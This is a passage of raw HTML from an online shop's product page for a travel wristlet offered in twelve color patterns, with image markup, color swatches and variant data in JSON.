  srcset="//tarynphilip.com/cdn/shop/files/hi-love-travel-leopard-golden-cabernet-black-hi-love-travel-wristlet-more-colors-available-50932977-hi-love-travel-wristlet-more-colors-available-1192736028.png?v=1758042860&width=100 100w, //tarynphilip.com/cdn/shop/files/hi-love-travel-leopard-golden-cabernet-black-hi-love-travel-wristlet-more-colors-available-50932977-hi-love-travel-wristlet-more-colors-available-1192736028.png?v=1758042860&width=150 150w, //tarynphilip.com/cdn/shop/files/hi-love-travel-leopard-golden-cabernet-black-hi-love-travel-wristlet-more-colors-available-50932977-hi-love-travel-wristlet-more-colors-available-1192736028.png?v=1758042860&width=200 200w, //tarynphilip.com/cdn/shop/files/hi-love-travel-leopard-golden-cabernet-black-hi-love-travel-wristlet-more-colors-available-50932977-hi-love-travel-wristlet-more-colors-available-1192736028.png?v=1758042860&width=240 240w, //tarynphilip.com/cdn/shop/files/hi-love-travel-leopard-golden-cabernet-black-hi-love-travel-wristlet-more-colors-available-50932977-hi-love-travel-wristlet-more-colors-available-1192736028.png?v=1758042860&width=280 280w, //tarynphilip.com/cdn/shop/files/hi-love-travel-leopard-golden-cabernet-black-hi-love-travel-wristlet-more-colors-available-50932977-hi-love-travel-wristlet-more-colors-available-1192736028.png?v=1758042860&width=300 300w, //tarynphilip.com/cdn/shop/files/hi-love-travel-leopard-golden-cabernet-black-hi-love-travel-wristlet-more-colors-available-50932977-hi-love-travel-wristlet-more-colors-available-1192736028.png?v=1758042860&width=360 360w, //tarynphilip.com/cdn/shop/files/hi-love-travel-leopard-golden-cabernet-black-hi-love-travel-wristlet-more-colors-available-50932977-hi-love-travel-wristlet-more-colors-available-1192736028.png?v=1758042860&width=400 400w, //tarynphilip.com/cdn/shop/files/hi-love-travel-leopard-golden-cabernet-black-hi-love-travel-wristlet-more-colors-available-50932977-hi-love-travel-wristlet-more-colors-available-1192736028.png?v=1758042860&width=450 450w, //tarynphilip.com/cdn/shop/files/hi-love-travel-leopard-golden-cabernet-black-hi-love-travel-wristlet-more-colors-available-50932977-hi-love-travel-wristlet-more-colors-available-1192736028.png?v=1758042860&width=500 500w, //tarynphilip.com/cdn/shop/files/hi-love-travel-leopard-golden-cabernet-black-hi-love-travel-wristlet-more-colors-available-50932977-hi-love-travel-wristlet-more-colors-available-1192736028.png?v=1758042860&width=550 550w, //tarynphilip.com/cdn/shop/files/hi-love-travel-leopard-golden-cabernet-black-hi-love-travel-wristlet-more-colors-available-50932977-hi-love-travel-wristlet-more-colors-available-1192736028.png?v=1758042860&width=600 600w, //tarynphilip.com/cdn/shop/files/hi-love-travel-leopard-golden-cabernet-black-hi-love-travel-wristlet-more-colors-available-50932977-hi-love-travel-wristlet-more-colors-available-1192736028.png?v=1758042860&width=650 650w" 
  sizes="32vw"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
    </a></div>

            </div><div
              class="
                product__media-item
                product__media-item--hide-on-load
                
                animation--product-media
              "
              data-media-item-id="34894110195953"
              data-media-type="image"
              data-product-media-wrapper
              data-aspect-ratio="natural"
            >
              
<div
  class="
    media
    media--has-lightbox
    
  "
  data-media-id="34894110195953"
  data-media-type="image"
  
  
><a 
        href="//tarynphilip.com/cdn/shop/files/hi-love-travel-dancing-skiers-hi-love-travel-wristlet-more-colors-available-84141297-hi-love-travel-wristlet-more-colors-available-1192735935.webp?v=1758041654" class="lightbox-image no-transition"
        data-pswp-src="//tarynphilip.com/cdn/shop/files/hi-love-travel-dancing-skiers-hi-love-travel-wristlet-more-colors-available-84141297-hi-love-travel-wristlet-more-colors-available-1192735935.webp?v=1758041654"
        data-pswp-width="1512"
        data-pswp-height="1512"
        data-cropped="true">
      <div
    class="
      image
      
      
      image--animate
      animation--lazy-load
    "
    style=""
  >
    

























    

<img
  alt="Hi Love Travel Wristlet - More Colors Available" 
  class="image__img" 
  loading="lazy" 
  width="1512" 
  height="1512" 
  src="//tarynphilip.com/cdn/shop/files/hi-love-travel-dancing-skiers-hi-love-travel-wristlet-more-colors-available-84141297-hi-love-travel-wristlet-more-colors-available-1192735935.webp?v=1758041654&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/hi-love-travel-dancing-skiers-hi-love-travel-wristlet-more-colors-available-84141297-hi-love-travel-wristlet-more-colors-available-1192735935.webp?v=1758041654&width=100 100w, //tarynphilip.com/cdn/shop/files/hi-love-travel-dancing-skiers-hi-love-travel-wristlet-more-colors-available-84141297-hi-love-travel-wristlet-more-colors-available-1192735935.webp?v=1758041654&width=150 150w, //tarynphilip.com/cdn/shop/files/hi-love-travel-dancing-skiers-hi-love-travel-wristlet-more-colors-available-84141297-hi-love-travel-wristlet-more-colors-available-1192735935.webp?v=1758041654&width=200 200w, //tarynphilip.com/cdn/shop/files/hi-love-travel-dancing-skiers-hi-love-travel-wristlet-more-colors-available-84141297-hi-love-travel-wristlet-more-colors-available-1192735935.webp?v=1758041654&width=240 240w, //tarynphilip.com/cdn/shop/files/hi-love-travel-dancing-skiers-hi-love-travel-wristlet-more-colors-available-84141297-hi-love-travel-wristlet-more-colors-available-1192735935.webp?v=1758041654&width=280 280w, //tarynphilip.com/cdn/shop/files/hi-love-travel-dancing-skiers-hi-love-travel-wristlet-more-colors-available-84141297-hi-love-travel-wristlet-more-colors-available-1192735935.webp?v=1758041654&width=300 300w, //tarynphilip.com/cdn/shop/files/hi-love-travel-dancing-skiers-hi-love-travel-wristlet-more-colors-available-84141297-hi-love-travel-wristlet-more-colors-available-1192735935.webp?v=1758041654&width=360 360w, //tarynphilip.com/cdn/shop/files/hi-love-travel-dancing-skiers-hi-love-travel-wristlet-more-colors-available-84141297-hi-love-travel-wristlet-more-colors-available-1192735935.webp?v=1758041654&width=400 400w, //tarynphilip.com/cdn/shop/files/hi-love-travel-dancing-skiers-hi-love-travel-wristlet-more-colors-available-84141297-hi-love-travel-wristlet-more-colors-available-1192735935.webp?v=1758041654&width=450 450w, //tarynphilip.com/cdn/shop/files/hi-love-travel-dancing-skiers-hi-love-travel-wristlet-more-colors-available-84141297-hi-love-travel-wristlet-more-colors-available-1192735935.webp?v=1758041654&width=500 500w, //tarynphilip.com/cdn/shop/files/hi-love-travel-dancing-skiers-hi-love-travel-wristlet-more-colors-available-84141297-hi-love-travel-wristlet-more-colors-available-1192735935.webp?v=1758041654&width=550 550w, //tarynphilip.com/cdn/shop/files/hi-love-travel-dancing-skiers-hi-love-travel-wristlet-more-colors-available-84141297-hi-love-travel-wristlet-more-colors-available-1192735935.webp?v=1758041654&width=600 600w, //tarynphilip.com/cdn/shop/files/hi-love-travel-dancing-skiers-hi-love-travel-wristlet-more-colors-available-84141297-hi-love-travel-wristlet-more-colors-available-1192735935.webp?v=1758041654&width=650 650w, //tarynphilip.com/cdn/shop/files/hi-love-travel-dancing-skiers-hi-love-travel-wristlet-more-colors-available-84141297-hi-love-travel-wristlet-more-colors-available-1192735935.webp?v=1758041654&width=700 700w, //tarynphilip.com/cdn/shop/files/hi-love-travel-dancing-skiers-hi-love-travel-wristlet-more-colors-available-84141297-hi-love-travel-wristlet-more-colors-available-1192735935.webp?v=1758041654&width=750 750w, //tarynphilip.com/cdn/shop/files/hi-love-travel-dancing-skiers-hi-love-travel-wristlet-more-colors-available-84141297-hi-love-travel-wristlet-more-colors-available-1192735935.webp?v=1758041654&width=800 800w, //tarynphilip.com/cdn/shop/files/hi-love-travel-dancing-skiers-hi-love-travel-wristlet-more-colors-available-84141297-hi-love-travel-wristlet-more-colors-available-1192735935.webp?v=1758041654&width=850 850w, //tarynphilip.com/cdn/shop/files/hi-love-travel-dancing-skiers-hi-love-travel-wristlet-more-colors-available-84141297-hi-love-travel-wristlet-more-colors-available-1192735935.webp?v=1758041654&width=900 900w, //tarynphilip.com/cdn/shop/files/hi-love-travel-dancing-skiers-hi-love-travel-wristlet-more-colors-available-84141297-hi-love-travel-wristlet-more-colors-available-1192735935.webp?v=1758041654&width=950 950w, //tarynphilip.com/cdn/shop/files/hi-love-travel-dancing-skiers-hi-love-travel-wristlet-more-colors-available-84141297-hi-love-travel-wristlet-more-colors-available-1192735935.webp?v=1758041654&width=1000 1000w, //tarynphilip.com/cdn/shop/files/hi-love-travel-dancing-skiers-hi-love-travel-wristlet-more-colors-available-84141297-hi-love-travel-wristlet-more-colors-available-1192735935.webp?v=1758041654&width=1100 1100w, //tarynphilip.com/cdn/shop/files/hi-love-travel-dancing-skiers-hi-love-travel-wristlet-more-colors-available-84141297-hi-love-travel-wristlet-more-colors-available-1192735935.webp?v=1758041654&width=1200 1200w, //tarynphilip.com/cdn/shop/files/hi-love-travel-dancing-skiers-hi-love-travel-wristlet-more-colors-available-84141297-hi-love-travel-wristlet-more-colors-available-1192735935.webp?v=1758041654&width=1300 1300w, //tarynphilip.com/cdn/shop/files/hi-love-travel-dancing-skiers-hi-love-travel-wristlet-more-colors-available-84141297-hi-love-travel-wristlet-more-colors-available-1192735935.webp?v=1758041654&width=1400 1400w, //tarynphilip.com/cdn/shop/files/hi-love-travel-dancing-skiers-hi-love-travel-wristlet-more-colors-available-84141297-hi-love-travel-wristlet-more-colors-available-1192735935.webp?v=1758041654&width=1500 1500w" 
  sizes="32vw"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
    </a></div>

            </div>

          <div class="product__media-show-more" data-more-media-bar>
              <button
                class="btn btn--tertiary btn--small"
                type="button"
                data-more-media
                data-lang-more-media="More media"
                data-lang-less-media="Less media"
              >
                More media
              </button>
            </div>
        </div>
      </div>

      

      

      
    </div>

    <div class="product__details product__primary-right">
      <div class="product__meta" data-sticky-container>
        
  

  

<div
  class="product__block product__block--product-header product__block--with-divider"
  

><div class="product__block--product-header-inner">
    


<div
  class="
    product-badges
    product-badges--position-top
    product-badges--position-left
  "
>
  
</div>
<h1 class="product__title ff-heading fs-heading-4-base fs-heading-3-base-ns">Hi Love Travel Wristlet - More Colors Available</h1><div
      class="product__price-and-ratings"
      data-show-product-rating="false"
    >
      <div class="product__price fs-body-100"><span class="visually-hidden" data-compare-text>Regular price</span>
          <s data-compare-price></s>
          <span data-price>
              $44.00</span><span data-discount-display class="product__price-displayed-discount fs-body-50">

  
  
</span><dl data-unit-price-container class="unit-price">
  <dt>
    <span class="visually-hidden visually-hidden--inline">Unit price</span>
  </dt>
  <dd class="unit-price__price"><span data-unit-price></span><span aria-hidden="true">/</span
      ><span class="visually-hidden">per&nbsp;</span><span data-unit-base><span data-unit-price-base-unit></span></span>
  </dd>
</dl>

</div></div><div hidden class="visually-hidden" variant-discount-display variant-id="43865218416881">

  
  
</div><div hidden class="visually-hidden" variant-discount-display variant-id="43865218449649">

  
  
</div><div hidden class="visually-hidden" variant-discount-display variant-id="43865218515185">

  
  
</div><div hidden class="visually-hidden" variant-discount-display variant-id="45640450801905">

  
  
</div><div hidden class="visually-hidden" variant-discount-display variant-id="45640450834673">

  
  
</div><div hidden class="visually-hidden" variant-discount-display variant-id="45640450867441">

  
  
</div><div hidden class="visually-hidden" variant-discount-display variant-id="45640450900209">

  
  
</div><div hidden class="visually-hidden" variant-discount-display variant-id="45640450932977">

  
  
</div><div hidden class="visually-hidden" variant-discount-display variant-id="45640459059441">

  
  
</div><div hidden class="visually-hidden" variant-discount-display variant-id="45640465678577">

  
  
</div><div hidden class="visually-hidden" variant-discount-display variant-id="45640465711345">

  
  
</div><div hidden class="visually-hidden" variant-discount-display variant-id="45647684141297">

  
  
</div></div>
</div>



  

  
<div id="shopify-block-AR3RLTlN6VW9tNlVvR__klaviyo_reviews_average_rating_pQU7yM" class="shopify-block shopify-app-block">




<span class="klaviyo-star-rating-widget" data-id="7934011834609" data-product-title="Hi Love Travel Wristlet - More Colors Available" data-product-type="" style="display: block;"></span>

<span id="fulfilled-style"/>


</div>


  

  

<div
    class="product__controls-group product__variants-wrapper product__block product__block--medium"
    data-enable-dynamic-product-options="true"
    data-current-variant-id="45640450801905"
    
  >

      


      

        <div class="js-enabled product__option" data-product-option>
          <div class="product__label-wrapper">
            <label class="product__label fs-body-100" for="option1">
              Color:
              <span class="t-opacity-70" data-selected-value-for-option data-option-name="option1">Olive Green Camo</span>
            </label>
          </div>
          
<!-- Handle swatches -->
          <div
            class="product__color-swatches"
            data-option-buttons
            data-product-option="option1"
          >
            <div
              class="
                product__color-swatches--inner
                
                  dynamic-variant-input-wrap
                
              "
              data-index="option1"
            ><button
                  type="button"
                  data-button
                  data-label="Crimson+Red+with+Silver+Heart"
                  aria-label="Crimson Red with Silver Heart"
                  data-option-value="Crimson Red with Silver Heart"
                  data-option-handle="crimson-red-with-silver-heart--0"
                  data-shape="square"
                  data-size="small"
                  class="
                    product__color-swatch
                    
                    
                      dynamic-variant-button
                    
                  "
                  style="
                    
                      background-color: crimsonredwithsilverheart;
                    
                    
                  "
                ></button><button
                  type="button"
                  data-button
                  data-label="Pink+Camo"
                  aria-label="Pink Camo"
                  data-option-value="Pink Camo"
                  data-option-handle="pink-camo--1"
                  data-shape="square"
                  data-size="small"
                  class="
                    product__color-swatch
                    
                    
                      dynamic-variant-button
                    
                  "
                  style="
                    
                      background-color: pinkcamo;
                    
                    
                  "
                ></button><button
                  type="button"
                  data-button
                  data-label="Beige+Heart+Moon+Star"
                  aria-label="Beige Heart Moon Star"
                  data-option-value="Beige Heart Moon Star"
                  data-option-handle="beige-heart-moon-star--2"
                  data-shape="square"
                  data-size="small"
                  class="
                    product__color-swatch
                    
                    
                      dynamic-variant-button
                    
                  "
                  style="
                    
                      background-color: beigeheartmoonstar;
                    
                    
                  "
                ></button><button
                  type="button"
                  data-button
                  data-label="Olive+Green+Camo"
                  aria-label="Olive Green Camo"
                  data-option-value="Olive Green Camo"
                  data-option-handle="olive-green-camo--3"
                  data-shape="square"
                  data-size="small"
                  class="
                    product__color-swatch
                    
                      selected
                    
                    
                      dynamic-variant-button
                    
                  "
                  style="
                    
                      background-color: olivegreencamo;
                    
                    
                  "
                ></button><button
                  type="button"
                  data-button
                  data-label="White+-+LOVE"
                  aria-label="White - LOVE"
                  data-option-value="White - LOVE"
                  data-option-handle="white-love--4"
                  data-shape="square"
                  data-size="small"
                  class="
                    product__color-swatch
                    
                    
                      dynamic-variant-button
                    
                  "
                  style="
                    
                      background-color: white-love;
                    
                    
                  "
                ></button><button
                  type="button"
                  data-button
                  data-label="Silver+with+Stripes"
                  aria-label="Silver with Stripes"
                  data-option-value="Silver with Stripes"
                  data-option-handle="silver-with-stripes--5"
                  data-shape="square"
                  data-size="small"
                  class="
                    product__color-swatch
                    
                    
                      dynamic-variant-button
                    
                  "
                  style="
                    
                      background-color: silverwithstripes;
                    
                    
                  "
                ></button><button
                  type="button"
                  data-button
                  data-label="Busy+Bees"
                  aria-label="Busy Bees"
                  data-option-value="Busy Bees"
                  data-option-handle="busy-bees--6"
                  data-shape="square"
                  data-size="small"
                  class="
                    product__color-swatch
                    
                    
                      dynamic-variant-button
                    
                  "
                  style="
                    
                      background-color: busybees;
                    
                    
                  "
                ></button><button
                  type="button"
                  data-button
                  data-label="Leopard+-+Golden+Cabernet+Black"
                  aria-label="Leopard - Golden Cabernet Black"
                  data-option-value="Leopard - Golden Cabernet Black"
                  data-option-handle="leopard-golden-cabernet-black--7"
                  data-shape="square"
                  data-size="small"
                  class="
                    product__color-swatch
                    
                    
                      dynamic-variant-button
                    
                  "
                  style="
                    
                      background-color: leopard-goldencabernetblack;
                    
                    
                  "
                ></button><button
                  type="button"
                  data-button
                  data-label="Plaid+with+White+Heart"
                  aria-label="Plaid with White Heart"
                  data-option-value="Plaid with White Heart"
                  data-option-handle="plaid-with-white-heart--8"
                  data-shape="square"
                  data-size="small"
                  class="
                    product__color-swatch
                    
                    
                      dynamic-variant-button
                    
                  "
                  style="
                    
                      background-color: plaidwithwhiteheart;
                    
                    
                  "
                ></button><button
                  type="button"
                  data-button
                  data-label="Cabernet+with+Silver+Heart"
                  aria-label="Cabernet with Silver Heart"
                  data-option-value="Cabernet with Silver Heart"
                  data-option-handle="cabernet-with-silver-heart--9"
                  data-shape="square"
                  data-size="small"
                  class="
                    product__color-swatch
                    
                    
                      dynamic-variant-button
                    
                  "
                  style="
                    
                      background-color: cabernetwithsilverheart;
                    
                    
                  "
                ></button><button
                  type="button"
                  data-button
                  data-label="Cabernet+with+Silver+Star"
                  aria-label="Cabernet with Silver Star"
                  data-option-value="Cabernet with Silver Star"
                  data-option-handle="cabernet-with-silver-star--10"
                  data-shape="square"
                  data-size="small"
                  class="
                    product__color-swatch
                    
                    
                      dynamic-variant-button
                    
                  "
                  style="
                    
                      background-color: cabernetwithsilverstar;
                    
                    
                  "
                ></button><button
                  type="button"
                  data-button
                  data-label="Dancing+Skiers"
                  aria-label="Dancing Skiers"
                  data-option-value="Dancing Skiers"
                  data-option-handle="dancing-skiers--11"
                  data-shape="square"
                  data-size="small"
                  class="
                    product__color-swatch
                    
                    
                      dynamic-variant-button
                    
                  "
                  style="
                    
                      background-color: dancingskiers;
                    
                    
                  "
                ></button><select
          id="option1"
          name="options[Color]"
          class="
            input
            
              dynamic-variant-input
            
          "
          data-index="option1"
        ><option
              data-value-handle="crimson-red-with-silver-heart--0"
              value="Crimson Red with Silver Heart">
              Crimson Red with Silver Heart
            </option><option
              data-value-handle="pink-camo--1"
              value="Pink Camo">
              Pink Camo
            </option><option
              data-value-handle="beige-heart-moon-star--2"
              value="Beige Heart Moon Star">
              Beige Heart Moon Star
            </option><option
              data-value-handle="olive-green-camo--3"
              value="Olive Green Camo"selected="selected">
              Olive Green Camo
            </option><option
              data-value-handle="white-love--4"
              value="White - LOVE">
              White - LOVE
            </option><option
              data-value-handle="silver-with-stripes--5"
              value="Silver with Stripes">
              Silver with Stripes
            </option><option
              data-value-handle="busy-bees--6"
              value="Busy Bees">
              Busy Bees
            </option><option
              data-value-handle="leopard-golden-cabernet-black--7"
              value="Leopard - Golden Cabernet Black">
              Leopard - Golden Cabernet Black
            </option><option
              data-value-handle="plaid-with-white-heart--8"
              value="Plaid with White Heart">
              Plaid with White Heart
            </option><option
              data-value-handle="cabernet-with-silver-heart--9"
              value="Cabernet with Silver Heart">
              Cabernet with Silver Heart
            </option><option
              data-value-handle="cabernet-with-silver-star--10"
              value="Cabernet with Silver Star">
              Cabernet with Silver Star
            </option><option
              data-value-handle="dancing-skiers--11"
              value="Dancing Skiers">
              Dancing Skiers
            </option></select>
            </div>
          </div>
          
        </div>
      
    
<script type="application/json" data-variant-json>
        [{"id":43865218416881,"title":"Crimson Red with Silver Heart","option1":"Crimson Red with Silver Heart","option2":null,"option3":null,"sku":"191116WRF22","requires_shipping":true,"taxable":true,"featured_image":{"id":42392326242545,"product_id":7934011834609,"position":7,"created_at":"2024-10-29T18:52:53-07:00","updated_at":"2025-09-16T10:16:16-07:00","alt":null,"width":1512,"height":1512,"src":"\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-crimson-red-with-silver-heart-hi-love-travel-wristlet-more-colors-available-78843889-191116wrf22-hi-love-travel-wristlet-more-colors-available-1192736037.webp?v=1758042976","variant_ids":[43865218416881]},"available":false,"name":"Hi Love Travel Wristlet - More Colors Available - Crimson Red with Silver Heart","public_title":"Crimson Red with Silver Heart","options":["Crimson Red with Silver Heart"],"price":4400,"weight":142,"compare_at_price":null,"inventory_management":"shopify","barcode":"78843889","featured_media":{"alt":null,"id":34883588391153,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1512,"width":1512,"src":"\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-crimson-red-with-silver-heart-hi-love-travel-wristlet-more-colors-available-78843889-191116wrf22-hi-love-travel-wristlet-more-colors-available-1192736037.webp?v=1758042976"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43865218449649,"title":"Pink Camo","option1":"Pink Camo","option2":null,"option3":null,"sku":"191116WRF23","requires_shipping":true,"taxable":true,"featured_image":{"id":42392326209777,"product_id":7934011834609,"position":6,"created_at":"2024-10-29T18:52:53-07:00","updated_at":"2025-09-16T10:16:19-07:00","alt":null,"width":1512,"height":1512,"src":"\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-pink-camo-hi-love-travel-wristlet-more-colors-available-18449649-191116wrf23-hi-love-travel-wristlet-more-colors-available-1192736038.webp?v=1758042979","variant_ids":[43865218449649]},"available":false,"name":"Hi Love Travel Wristlet - More Colors Available - Pink Camo","public_title":"Pink Camo","options":["Pink Camo"],"price":4400,"weight":142,"compare_at_price":null,"inventory_management":"shopify","barcode":"18449649","featured_media":{"alt":null,"id":34883588292849,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1512,"width":1512,"src":"\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-pink-camo-hi-love-travel-wristlet-more-colors-available-18449649-191116wrf23-hi-love-travel-wristlet-more-colors-available-1192736038.webp?v=1758042979"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43865218515185,"title":"Beige Heart Moon Star","option1":"Beige Heart Moon Star","option2":null,"option3":null,"sku":"191116WRF25","requires_shipping":true,"taxable":true,"featured_image":{"id":42392332796145,"product_id":7934011834609,"position":9,"created_at":"2024-10-29T18:55:38-07:00","updated_at":"2025-09-16T10:16:07-07:00","alt":null,"width":1600,"height":2000,"src":"\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-beige-heart-moon-star-hi-love-travel-wristlet-more-colors-available-18515185-191116wrf25-hi-love-travel-wristlet-more-colors-available-1192736033.jpg?v=1758042967","variant_ids":[43865218515185]},"available":false,"name":"Hi Love Travel Wristlet - More Colors Available - Beige Heart Moon Star","public_title":"Beige Heart Moon Star","options":["Beige Heart Moon Star"],"price":4400,"weight":142,"compare_at_price":null,"inventory_management":"shopify","barcode":"18515185","featured_media":{"alt":null,"id":34883594027249,"position":9,"preview_image":{"aspect_ratio":0.8,"height":2000,"width":1600,"src":"\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-beige-heart-moon-star-hi-love-travel-wristlet-more-colors-available-18515185-191116wrf25-hi-love-travel-wristlet-more-colors-available-1192736033.jpg?v=1758042967"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45640450801905,"title":"Olive Green Camo","option1":"Olive Green Camo","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":42392390697201,"product_id":7934011834609,"position":11,"created_at":"2024-10-29T19:10:04-07:00","updated_at":"2025-09-16T10:16:01-07:00","alt":null,"width":800,"height":800,"src":"\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-olive-green-camo-hi-love-travel-wristlet-more-colors-available-50801905-hi-love-travel-wristlet-more-colors-available-1192736029.webp?v=1758042961","variant_ids":[45640450801905]},"available":true,"name":"Hi Love Travel Wristlet - More Colors Available - Olive Green Camo","public_title":"Olive Green Camo","options":["Olive Green Camo"],"price":4400,"weight":142,"compare_at_price":null,"inventory_management":"shopify","barcode":"50801905","featured_media":{"alt":null,"id":34883631350001,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-olive-green-camo-hi-love-travel-wristlet-more-colors-available-50801905-hi-love-travel-wristlet-more-colors-available-1192736029.webp?v=1758042961"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45640450834673,"title":"White - LOVE","option1":"White - LOVE","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":42392326111473,"product_id":7934011834609,"position":3,"created_at":"2024-10-29T18:52:53-07:00","updated_at":"2025-09-16T10:18:06-07:00","alt":null,"width":1512,"height":1512,"src":"\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-white-love-hi-love-travel-wristlet-more-colors-available-50834673-hi-love-travel-wristlet-more-colors-available-1192736041.webp?v=1758043086","variant_ids":[45640450834673]},"available":true,"name":"Hi Love Travel Wristlet - More Colors Available - White - LOVE","public_title":"White - LOVE","options":["White - LOVE"],"price":4400,"weight":142,"compare_at_price":null,"inventory_management":"shopify","barcode":"50834673","featured_media":{"alt":null,"id":34883588358385,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1512,"width":1512,"src":"\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-white-love-hi-love-travel-wristlet-more-colors-available-50834673-hi-love-travel-wristlet-more-colors-available-1192736041.webp?v=1758043086"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45640450867441,"title":"Silver with Stripes","option1":"Silver with Stripes","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":42392356946161,"product_id":7934011834609,"position":10,"created_at":"2024-10-29T19:03:34-07:00","updated_at":"2025-09-16T10:16:05-07:00","alt":null,"width":1512,"height":1512,"src":"\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-silver-with-stripes-hi-love-travel-wristlet-more-colors-available-50867441-hi-love-travel-wristlet-more-colors-available-1192736032.webp?v=1758042965","variant_ids":[45640450867441]},"available":true,"name":"Hi Love Travel Wristlet - More Colors Available - Silver with Stripes","public_title":"Silver with Stripes","options":["Silver with Stripes"],"price":4400,"weight":142,"compare_at_price":null,"inventory_management":"shopify","barcode":"50867441","featured_media":{"alt":null,"id":34883610083569,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1512,"width":1512,"src":"\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-silver-with-stripes-hi-love-travel-wristlet-more-colors-available-50867441-hi-love-travel-wristlet-more-colors-available-1192736032.webp?v=1758042965"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45640450900209,"title":"Busy Bees","option1":"Busy Bees","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":42392326144241,"product_id":7934011834609,"position":4,"created_at":"2024-10-29T18:52:53-07:00","updated_at":"2025-09-16T10:18:03-07:00","alt":null,"width":1512,"height":1512,"src":"\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-busy-bees-hi-love-travel-wristlet-more-colors-available-50900209-hi-love-travel-wristlet-more-colors-available-1192736040.webp?v=1758043083","variant_ids":[45640450900209]},"available":true,"name":"Hi Love Travel Wristlet - More Colors Available - Busy Bees","public_title":"Busy Bees","options":["Busy Bees"],"price":4400,"weight":142,"compare_at_price":null,"inventory_management":"shopify","barcode":"50900209","featured_media":{"alt":null,"id":34883588325617,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1512,"width":1512,"src":"\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-busy-bees-hi-love-travel-wristlet-more-colors-available-50900209-hi-love-travel-wristlet-more-colors-available-1192736040.webp?v=1758043083"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45640450932977,"title":"Leopard - Golden Cabernet Black","option1":"Leopard - Golden Cabernet Black","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":42392394268913,"product_id":7934011834609,"position":12,"created_at":"2024-10-29T19:10:37-07:00","updated_at":"2025-09-16T10:14:20-07:00","alt":null,"width":672,"height":478,"src":"\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-leopard-golden-cabernet-black-hi-love-travel-wristlet-more-colors-available-50932977-hi-love-travel-wristlet-more-colors-available-1192736028.png?v=1758042860","variant_ids":[45640450932977]},"available":true,"name":"Hi Love Travel Wristlet - More Colors Available - Leopard - Golden Cabernet Black","public_title":"Leopard - Golden Cabernet Black","options":["Leopard - Golden Cabernet Black"],"price":4400,"weight":142,"compare_at_price":null,"inventory_management":"shopify","barcode":"50932977","featured_media":{"alt":null,"id":34883632890097,"position":12,"preview_image":{"aspect_ratio":1.406,"height":478,"width":672,"src":"\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-leopard-golden-cabernet-black-hi-love-travel-wristlet-more-colors-available-50932977-hi-love-travel-wristlet-more-colors-available-1192736028.png?v=1758042860"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45640459059441,"title":"Plaid with White Heart","option1":"Plaid with White Heart","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":42392326177009,"product_id":7934011834609,"position":5,"created_at":"2024-10-29T18:52:53-07:00","updated_at":"2025-09-16T10:18:01-07:00","alt":null,"width":1512,"height":1512,"src":"\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-plaid-with-white-heart-hi-love-travel-wristlet-more-colors-available-59059441-hi-love-travel-wristlet-more-colors-available-1192736039.webp?v=1758043081","variant_ids":[45640459059441]},"available":true,"name":"Hi Love Travel Wristlet - More Colors Available - Plaid with White Heart","public_title":"Plaid with White Heart","options":["Plaid with White Heart"],"price":4400,"weight":142,"compare_at_price":null,"inventory_management":"shopify","barcode":"59059441","featured_media":{"alt":null,"id":34883588456689,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1512,"width":1512,"src":"\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-plaid-with-white-heart-hi-love-travel-wristlet-more-colors-available-59059441-hi-love-travel-wristlet-more-colors-available-1192736039.webp?v=1758043081"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45640465678577,"title":"Cabernet with Silver Heart","option1":"Cabernet with Silver Heart","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":42392326275313,"product_id":7934011834609,"position":2,"created_at":"2024-10-29T18:52:53-07:00","updated_at":"2025-09-16T10:16:14-07:00","alt":"hi love travel wristlet more colors available","width":1512,"height":1512,"src":"\/\/tarynphilip.com\/cdn\/shop\/files\/hi-love-travel-cabernet-with-silver-heart-hi-love-travel-wristlet-more-colors-available-65678577-hi-love-travel-wristlet-more-colors-available-1192736036.webp?v=1758042974","variant_ids":[45640465678577]},"available":true,"name":"Hi Love Travel Wristlet - More Colors Available - Cabernet with 